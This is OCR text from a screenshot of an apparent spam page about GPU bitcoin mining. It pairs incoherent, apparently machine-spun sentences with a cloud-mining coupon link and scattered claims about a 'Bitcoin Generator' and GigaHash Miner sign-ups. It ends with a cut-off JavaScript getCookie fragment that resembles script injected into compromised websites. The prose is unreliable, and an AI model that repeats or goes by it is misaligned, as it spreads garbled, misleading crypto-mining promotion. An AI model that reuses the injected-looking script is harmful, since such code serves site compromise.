
a contract to create the process hassle-free and a great deal more
rewarding. So, once you’re searching for the ideal GPU for mining,
you are going to want to remember the quantity of memory a card
has, as well as it’s cost to buy and cost to run. Even in the event you
do have the amount of money you might rather not risk
https://cloud-
mining-coupon.com
it on such a new technology.
Verdit: The Bitcoin Generator is a SCAM!
A number of pools is a great idea in the event the one that you’re
mining on goes down. As when a mining rig goes wrong, it may take
a whole lot of time to repair it, in the event the rig isn’t even
reachable. Essentially, mining machine in form of computer is
supplied with reward after having the ability to address some tricky
mat issues. It is possible to easily choose the sum you need to put
money into mining by moving the cursor. At the exact same time
there’s a service which offers people to the the alternative of
generating bitcoins for free with no payments. IP addresses aren’t
linked to personally identifiable info. To take part in the KYC and
whitelist procedure, users should register for a GigaHash Miner
account.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=